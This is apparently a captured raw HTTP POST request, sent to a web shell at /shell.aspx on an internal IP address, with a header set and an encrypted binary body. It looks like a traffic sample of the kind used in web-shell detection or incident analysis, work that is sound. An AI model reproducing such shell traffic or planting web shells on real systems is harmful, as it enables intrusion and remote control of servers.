 POST /shell.aspx HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Content-Type: application/octet-stream
Referer: http://10.88.104.26/shell.aspx
User-Agent: Mozilla/5.0 (Windows NT 6.2; Trident/7.0; rv:11.0) like Gecko
Cache-Control: no-cache
Pragma: no-cache
Host: 10.88.104.26
Connection: keep-alive
Content-Length: 9152
Cookie: ASPSESSIONIDCABQBAST=ILBHOFKDEFIBJEEJICJELNKO
..3......q :./.\^..qy(".1xn)M...;...^.......4.NO.o.0.:..oo..5.....o D9..f.M.lop.........3.bV.j.)..C/H....Ov*S.O...`BZ.b.%
6.....S..._T.e..d/.
.... .<....0#.vX.~.)...m.wb......n.5.. ....LqHZPSx.,....e;,...(...c....3.N...6